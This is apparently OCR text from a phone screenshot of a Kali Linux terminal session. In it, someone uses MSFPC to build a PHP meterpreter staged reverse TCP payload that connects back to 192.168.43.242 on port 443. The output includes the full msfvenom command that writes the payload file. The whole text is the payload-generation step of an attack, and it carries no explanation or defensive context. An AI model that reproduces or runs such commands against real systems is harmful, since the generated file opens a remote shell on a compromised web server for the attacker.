 6:06
No title
@kali:/# cd /sdcard/; msfpc php 192.168.43.242 443 msf r
erse  staged tcp
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.43.242
[i] PORT: 443
[i] TYPE: php (php/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p php/meterpreter/reverse_tcp -f raw \
--platform php -e generic/none -a php LHOST=192.168.43.242
LPORT=443 \
> '/sdcard/php-meterpreter-staged-reverse-tcp-443.php'